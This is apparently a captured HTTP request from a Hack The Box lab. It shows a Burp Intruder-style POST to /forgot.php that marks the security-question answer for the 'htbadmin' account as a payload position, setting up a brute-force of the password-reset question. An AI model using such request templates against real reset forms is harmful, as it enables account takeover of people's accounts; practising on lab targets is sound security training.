 Target: http://144.126.226.105:32661
1 POST /forgot.php HTTP/1.1
2 Host: 144.126.226.105:32661
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 81
9 Origin: http://144.126.226.105:32661
10 DNT: 1
11 Connection: close
12 Referer: http://144.126.226.105:32661/forgot.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 question=What+is+your+favourite+color%3F&userid=htbadmin&answer=§red§&submit=answer